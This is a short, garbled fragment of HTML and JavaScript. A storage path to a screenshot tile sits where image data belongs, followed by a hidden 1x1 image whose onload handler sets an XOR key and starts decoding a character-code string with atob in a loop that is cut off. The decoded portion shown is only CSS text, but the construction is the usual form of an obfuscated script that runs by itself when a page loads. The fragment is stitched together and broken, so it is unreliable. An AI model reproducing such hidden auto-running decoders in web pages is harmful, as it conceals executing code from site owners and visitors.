
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey=
121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,5
tob(s);for(var i=0;i